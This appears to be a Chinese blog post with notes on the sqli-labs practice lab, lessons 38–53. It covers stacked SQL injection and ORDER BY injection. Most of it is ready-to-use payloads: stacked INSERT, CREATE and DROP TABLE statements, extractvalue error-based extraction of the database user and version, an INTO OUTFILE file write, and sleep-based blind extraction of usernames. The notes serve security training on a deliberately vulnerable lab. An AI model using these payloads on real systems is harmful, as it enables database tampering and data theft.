TOC
堆叠注入
- stacked injection
- 结束;
- 多条sql语句一起执行
Select * from products where productid=1;DELETE FROM products- 局限性:环境、API、数据库引擎


38 堆叠注入 '
sql语句
?id=2';insert into users(id,username,password) values ('38','less38','hello')--+ // Your Username is : Angelina Your Password is : I-kill-you
39 堆叠注入 无闭合

?id=2;insert into users(id,username,password) values ('39','less39','hello')--+ // Your Username is : Angelina Your Password is : I-kill-you

40 堆叠注入 ')
?id=2');insert into users(id,username,password) values ('40','less40','hello')--+ // Your Username is : Angelina Your Password is : I-kill-you
41 堆叠注入 盲注
?id=2;insert into users(id,username,password) values ('41','less41','hello')--+ // Your Username is : Angelina Your Password is : I-kill-you
42 堆叠注入 报错型 POST

admin
admin';create table less42 like users--+
admin';drop table less42 like users--+

有被冒犯到

43 堆叠注入 报错型 POST ')

44 堆叠注入 报错型 POST 盲注 ')

a';insert into users(id,username,password) values ('44','less44','hello')#

45 堆叠注入 报错型 POST 盲注 ')

Order by
46 order by 报错型

?sort=1 // 显示排序表格
?sort=1' // 报错 肯定有报错注入
?sort=1 desc
?sort=1 asc
// 采取报错注入
?sort=(extractvalue(1,concat(0x7e,(select user()),0x73)))# // XPATH syntax error: '~root@localhosts'
?sort=(extractvalue(1,concat(0x7e,(select version()),0x73)))# //XPATH syntax error: '~5.7.26s'
47 order by 报错型 '
?sort=1' and (extractvalue(1,concat(0x7e,(select user()),0x73)))# // XPATH syntax error: '~root@localhosts'
?sort=1' into outfile "D:\\phpstudy\\phpstudypro\\WWW\\sqlilabs\\Less-47\\test.txt"--+ //The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
48 order by 不能报错回显
导入文件or延时注入
?sort=1 into outfile "D:\\phpstudy\\phpstudypro\\WWW\\sqlilabs\\Less-47\\test.txt"--+
49 order by 不能报错回显 '
$sql = "SELECT * FROM users ORDER BY '$id'";
导入文件or延时注入
?sort=1 and (if(ascii(substr((select username from users where id=1),1,1))=69,0,sleep(5)))--+
50 堆叠+order by 报错型
?sort=1;create table less50 like users
51 堆叠+order by 报错型 ’

?sort=1';create table less50 like users
52 堆叠+order by 报错型 盲注
53 堆叠+order by 报错型 盲注’
一摸一样不再赘述





 本文深入探讨了SQL堆叠注入的各种类型,包括利用无闭合、报错型和盲注等方法进行攻击的实例。通过POST请求,攻击者可以创建、删除表或者获取敏感信息。同时,还讨论了报错注入在orderby场景中的应用,以及如何通过错误回显和文件导入等方式探测漏洞。堆叠注入的局限性主要在于环境、API和数据库引擎的限制。
本文深入探讨了SQL堆叠注入的各种类型,包括利用无闭合、报错型和盲注等方法进行攻击的实例。通过POST请求,攻击者可以创建、删除表或者获取敏感信息。同时,还讨论了报错注入在orderby场景中的应用,以及如何通过错误回显和文件导入等方式探测漏洞。堆叠注入的局限性主要在于环境、API和数据库引擎的限制。
















 2403
2403

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








